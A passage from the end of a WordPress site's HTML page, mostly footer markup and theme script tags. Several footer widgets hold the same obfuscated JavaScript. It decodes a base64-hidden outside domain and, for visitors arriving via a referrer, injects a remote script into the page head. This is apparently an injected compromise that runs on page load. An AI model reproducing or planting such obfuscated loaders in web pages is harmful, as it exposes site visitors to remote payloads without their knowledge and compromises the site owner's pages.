    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>								</div>
							</div>
						
						<div id="footer" class="footer-1"
>
			<div class="footer-main">
			<div class="container">
				
									<div class="row">
														<div class="col-lg-3">
									<aside id="custom_html-120" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>								</div>
																<div class="col-lg-3">
									<aside id="custom_html-121" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>								</div>
																<div class="col-lg-3">
									<aside id="custom_html-122" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>								</div>
																<div class="col-lg-3">
									<aside id="custom_html-123" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>								</div>
													</div>
				
							</div>
		</div>
	
	<div class="footer-bottom">
	<div class="container">
				<div class="footer-left">
						<span class="footer-copyright"></span>		</div>
		
		
					<div class="footer-right"><aside id="custom_html-124" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div>
			</div>
</div>
</div>
										
				
			</div>
					
		
	</div><!-- end wrapper -->
	
<script type="text/html" id="wpb-modifications"></script><link rel='stylesheet' id='vc_google_fonts_abril_fatfaceregular-css'  href='//fonts.googleapis.com/css?family=Abril+Fatface%3Aregular&#038;ver=5.8.2' media='all' />
<script src='http://shontelgreene.biz/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script src='http://shontelgreene.biz/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script id='contact-form-7-js-extra'>
var wpcf7 = {"api":{"root":"http:\/\/shontelgreene.biz\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
</script>
<script src='http://shontelgreene.biz/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.2' id='contact-form-7-js'></script>
<script id='porto-live-search-js-extra'>
var porto_live_search = {"nonce":"6bc9afc6f0"};
</script>
<script src='http://shontelgreene.biz/wp-content/themes/porto/inc/lib/live-search/live-search.js?ver=6.2.1' id='porto-live-search-js'></script>
<script src='http://shontelgreene.biz/wp-includes/js/comment-reply.min.js?ver=5.8.2' id='comment-reply-js'></script>
<script src='http://shontelgreene.biz/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.7.0' id='wpb_composer_front_js-js'></script>
<script src='http://shontelgreene.biz/wp-content/themes/porto/js/bootstrap.js?ver=5.0.1' id='bootstrap-js'></script>
<script src='http://shontelgreene.biz/wp-content/themes/porto/js/libs/jquery.cookie.min.js?ver=1.4.1' id='jquery-cookie-js'></script>
<script src='http://shontelgreene.biz/wp-content/themes/porto/js/libs/owl.carousel.min.js?ver=2.3.4' id='owl.carousel-js'></script>
<script src='http://shontelgreene.biz/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script async="async" src='http://shontelgreene.biz/wp-content/themes/porto/js/libs/jquery.magnific-popup.min.js?ver=1.1.0' id='jquery-magnific-popup-js'></script>
<script id='porto-theme-js-extra'>
var js_porto_vars = {"rtl":"","theme_url":"http:\/\/shontelgreene.biz\/wp-content\/themes\/porto-child","ajax_url":"http:\/\/shontelgreene.biz\/wp-admin\/admin-ajax.php","change_logo":"1","container_width":"1140","grid_gutter_width":"30","show_sticky_header":"1","show_sticky_header_tablet":"","show_sticky_header_mobile":"1","ajax_loader_url":"\/\/shontelgreene.biz\/wp-content\/themes\/porto\/images\/ajax-loader@2x.gif","category_ajax":"","compare_popup":"","compare_popup_title":"","prdctfltr_ajax":"","slider_loop":"1","slider_autoplay":"1","slider_autoheight":"","slider_speed":"5000","slider_nav":"","slider_nav_hover":"1","slider_margin":"","slider_dots":"1","slider_animatein":"","slider_animateout":"","product_thumbs_count":"4","product_zoom":"1","product_zoom_mobile":"1","product_image_popup":"1","zoom_type":"inner","zoom_scroll":"1","zoom_lens_size":"200","zoom_lens_shape":"square","zoom_contain_lens":"1","zoom_lens_border":"1","zoom_border_color":"#888888","zoom_border":"0","screen_lg":"1170","mfp_counter":"%curr% of %total%","mfp_img_error":"<a href=\"%url%\">The image<\/a> could not be loaded.","mfp_ajax_error":"<a href=\"%url%\">The content<\/a> could not be loaded.","popup_close":"Close","popup_prev":"Previous","popup_next":"Next","request_error":"The requested content cannot be loaded.<br\/>Please try again later.","loader_text":"Loading...","submenu_back":"Back","porto_nonce":"2501d4564e","use_skeleton_screen":[],"user_edit_pages":""};
</script>
<script src='http://shontelgreene.biz/wp-content/themes/porto/js/theme.js?ver=6.2.1' id='porto-theme-js'></script>
<script async="async" src='http://shontelgreene.biz/wp-content/themes/porto/js/theme-async.js?ver=6.2.1' id='porto-theme-async-js'></script>
<script src='http://shontelgreene.biz/wp-includes/js/wp-embed.min.js?ver=5.8.2' id='wp-embed-js'></script>
</body>
</html>
<!-- Page supported by LiteSpeed Cache 4.4.3 on 2026-01-31 05:04:24 -->